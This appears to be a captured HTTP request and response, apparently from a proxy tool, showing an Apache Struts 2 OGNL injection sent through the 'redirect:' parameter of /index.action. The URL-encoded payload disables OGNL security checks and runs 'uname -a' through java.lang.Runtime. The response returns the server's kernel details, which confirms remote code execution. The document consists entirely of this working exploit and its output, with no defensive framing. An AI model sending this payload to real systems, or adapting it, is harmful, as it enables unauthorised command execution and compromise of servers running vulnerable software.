 Result:
Request
Raw Params Headers Hex
GET
/index.action?redirect:%24%7B%23context%5B%22xwork.MethodAccessor.denyMethodExecution%22%5D%3Dfalse%2C%23f%3D%23_memberA
ccess.getClass().getDeclaredField(%22allowStaticMethodAccess%22)%2C%23f.setAccessible(true)%2C%23f.set(%23_memberAccess%2Ctrue)%2C%
23a%3D%40java.lang.Runtime%40getRuntime().exec(%22uname%20-a%22).getInputStream()%2C%23b%3Dnew%20java.io.InputStreamReader(%2
3a)%2C%23c%3Dnew%20java.io.BufferedReader(%23b)%2C%23d%3Dnew%20char%5B50000%5D%2C%23c.read(%23d)%2C%23genxor%3D%2
3context.get(%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22).getWriter()%2C%23genxor.println(%23d)%2C%23genxor.flush()
%2C%23genxor.close()%7D HTTP/1.1
Host:
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200
Date: Mon, 16 Oct 2017 18:10:01 GMT
Connection: close
Content-Length: 50001
Linux 6873e2e097e7 4.10.17-041017-generic #201705201051 SMP Sat May 20 14:53:33 UTC 2017 x86_64 GNU/Linux